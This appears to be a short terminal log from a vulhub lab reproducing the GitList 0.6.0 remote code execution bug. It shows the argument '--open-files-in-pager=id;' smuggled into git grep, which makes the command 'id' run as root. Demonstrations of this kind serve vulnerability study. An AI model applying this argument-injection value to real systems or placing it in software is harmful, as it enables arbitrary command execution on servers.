 # root @ OrangeDeafening-VM in ~/vulhub on git:gitlist-0.6.0-rce o [18:10:45] C:1
$ git grep -i --line-number '--open-files-in-pager=id;' master
uid=0(root) gid=0(root) groups=0(root)
id;: 1: id;: base/gitlist/0.6.0/config.ini: Permission denied
# root @ OrangeDeafening-VM in ~/vulhub on git:gitlist-0.6.0-rce o [18:10:54] C:126
$ git grep -i --line-number -e '--open-files-in-pager=id;' master
# root @ OrangeDeafening-VM in ~/vulhub on git:gitlist-0.6.0-rce o [18:13:42] C:1
$